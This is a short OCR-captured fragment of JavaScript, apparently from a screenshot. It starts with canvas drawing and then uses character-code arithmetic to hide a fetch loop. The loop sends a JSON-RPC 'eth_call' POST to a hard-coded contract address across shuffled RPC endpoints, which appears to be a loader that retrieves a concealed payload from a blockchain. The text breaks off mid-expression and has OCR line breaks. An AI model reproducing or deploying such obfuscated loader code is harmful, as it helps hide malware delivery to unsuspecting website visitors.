
(9+14+17));x.stroke();}x.font='24'+'px Se'+'goe
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode((33+1));const
re=await fetch(r,{method:String.fromCharCode((16+64),
(28+51),(68+15),
(35+29+20)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((39+11+0),(41+5),
(24+20+4)),method:String.fromCharCode((39+22+40),(35+81),
(8+96),(68+27),(40+29+30),(62+30+5),(68+40),(38+70)),params:
[{to:String.fromCharCode((3+45),(118+2),(48+0),(50+6),
(19+3+80),(45+55),(31+69),(50+0+0),(37+16),(45+2+51),
(13+42),(2+14+40),(34+66),(62+40),(40+3+9),(90+8+3),(33+24),
(34+18),(44+5),(47+6),(48+3),(4+50),(38+6+13),(2+51),(11+40),
(1+97),(86+15),(14+35),(2+28+21),(43+5),(5+43),(13+31+8),
(25+20+8),(28+6+19),(57+44),(18+33),(53+3),(52+1+3),(15+34),
(30+26),(31+25),(8+41)),data:String.fromCharCode((47+1+0),